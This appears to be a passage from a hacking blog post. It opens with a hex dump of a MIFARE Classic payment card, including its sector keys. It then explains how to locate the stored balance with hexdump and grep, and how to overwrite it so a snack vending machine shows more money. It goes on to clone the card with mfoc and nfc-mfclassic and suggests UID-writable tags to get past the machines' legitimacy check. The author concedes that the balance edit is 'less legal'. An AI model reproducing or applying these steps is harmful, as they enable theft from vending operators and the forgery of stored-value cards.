Block 108, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 107, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 106, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 105, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 104, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 103, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 102, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 101, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 100, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 99, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 98, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 97, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 96, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 95, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 94, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 93, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 92, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 91, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 90, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 89, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 88, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 87, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 86, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 85, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 84, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 83, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 82, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 81, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 80, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 79, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 78, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 77, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 76, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 75, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 74, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 73, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 72, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 71, type A, key ffffffffffff :00 00 00 00 00 00 ff 07 80 69 ff ff ff ff ff ff
Block 70, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 69, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 68, type A, key ffffffffffff :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 67, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 7e 17 88 c2 00 00 00 00 00 00
Block 66, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 65, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 64, type A, key a0a1a2a3a4a5 :60 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 63, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 4b 44 bb 5a 00 00 00 00 00 00
Block 62, type A, key a0a1a2a3a4a5 :1f 01 b9 04 00 00 00 00 00 00 00 00 4d 49 43 00
Block 61, type B, key 281f343c0a2a :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 60, type B, key 281f343c0a2a :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 59, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 0f 00 ff 5a 00 00 00 00 00 00
Block 58, type B, key 58df0c5997fc :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 57, type B, key 58df0c5997fc :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 56, type B, key 58df0c5997fc :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 55, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 0f 00 ff dc 00 00 00 00 00 00
Block 54, type B, key 644a52076b52 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 53, type B, key 644a52076b52 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 52, type B, key 644a52076b52 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 51, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 0f 00 ff a0 00 00 00 00 00 00
Block 50, type B, key 5095280084c1 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 49, type B, key 5095280084c1 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 48, type B, key 5095280084c1 :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 47, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 1e 11 ee 5a 00 00 00 00 00 00
Block 46, type B, key 28e848826a1b :dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd dd
Block 45, type B, key 28e848826a1b :01 ee ee ee ee ee ee ee 00 03 9c 01 17 46 00 01
Block 44, type A, key a0a1a2a3a4a5 :08 01 00 80 00 05 5f 23 00 00 21 00 00 01 62 9c
Block 43, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 42, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 41, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 40, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 39, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 38, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 37, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 36, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 35, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 34, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 33, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 32, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 31, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 30, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 29, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 28, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 27, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 26, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 25, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 24, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 23, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 22, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 21, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 20, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 19, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 18, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 17, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 16, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 15, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 ff 07 80 69 b0 b1 b2 b3 b4 b5
Block 14, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 13, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 12, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 11, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 5e 15 aa 69 00 00 00 00 00 00
Block 10, type A, key a0a1a2a3a4a5 :40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
Block 09, type B, key 34333b1c2938 :01 09 30 00 56 20 a0 00 01 32 97 45 51 00 00 00
Block 08, type A, key a0a1a2a3a4a5 :01 49 49 53 00 00 00 00 00 00 00 00 00 00 00 00
Block 07, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 7e 17 88 69 00 00 00 00 00 00
Block 06, type A, key a0a1a2a3a4a5 :40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
Block 05, type A, key a0a1a2a3a4a5 :40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
Block 04, type A, key a0a1a2a3a4a5 :52 46 01 08 01 3f 08 48 31 00 00 00 00 00 00 62
Block 03, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 69 67 89 c2 00 00 00 00 00 00
Block 02, type A, key a0a1a2a3a4a5 :00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Block 01, type A, key a0a1a2a3a4a5 :47 01 2c 38 2c 38 00 00 00 00 00 00 00 00 00 00
Block 00, type A, key a0a1a2a3a4a5 :f2 8f a9 1f cb 98 02 00 e0 8f 45 95 45 20 14 11

The tag's dump is saved in ./output.dmp and you can open it with hexdump.Before being able to change the block which contains how much money you have, you need to find which block it is. That's quite an easy trick. Rememember everything is saved as hexadecimal values so you have to convert your current money value from decimal to hexadecimal. In my case, I had 9,24 euros, so 9 is 0x09 and 24 is 0x18.
We are looking for a block containing 0x09 and 0x18. We run
root@kali: [~/mifare-hack] # hexdump -Cv output.dmp | grep 18
But nothing relevant seems to appear. Maybe we have to try converting the total cents value to hexa? 924 is 0x03 0x9C, let's grep on 9C then.root@kali: [~/mifare-hack] # hexdump -Cv output.dmp | grep -i 9C
Bingo! We got it:000002d0 01 ee ee ee ee ee ee ee 00 03 9c 01 17 46 00 01 |.............F..|
It's on Block 1 of Sector 11, remember we count from 0. If you're not sure this is the good block, juste add some money to your card and check again!Getting more money!
OK. So far, we used to be on the good side of the law, now it's going to be less legal since we are going to write on the block where our wallet is saved. Please remember to reset this value to its initial value after modifying it.
The easiest way to write on a MIFARE Classic tag knowing its keys might be using their own Android app.
Remember the keys cracked by mofc? Add them to the MIFARE app in 'Edit/Add Key File' so the app will be able to read and write on your tag. Then you can read the tag with the app to make sure everything is fine. If so, just write on the right block with the app (Block 1 of Sector 11 for me) on the bytes assigned to your wallet. The app will let you know everything went well, then you can check your account at the snack vending machine, you are rich!
Going further...
At first, I didn't want to write on my card because I only wanted this project to be a proof of concept and I was afraid of breaking anything in the tag. So I bought some blank MIFARE 4K tags. To perform the copy, you'll need to dump the blank tag the same way we did with the one in the card to get the keys:
root@kali: [~/mifare-hack] # mfoc -O blank_tag.dmp
Then use nfc-mfclassic to copy the original tag on the blank one:root@kali: [~/mifare-hack] # nfc-mfclassic W a original_tag.dmp carte-blank_tag.dmp
If you read the new tag and compare it to the original one - the MIFARE app has a great tool for that, you'll see that everything is the same except for some unused keys and the first block (Block 0). Do you remember we have already talked about that block? It's the UID block, it contains the equivalent of a MAC address for the tag. It can't be changed because it is secured directly on the hardware. It seems that vending machines check one way or another if your tag is legit using this block, that's why I didn't manage to create a functional copy of my card. But you can buy a UID-writable tag on Internet, it's more expensive than a normal one but it can be useful.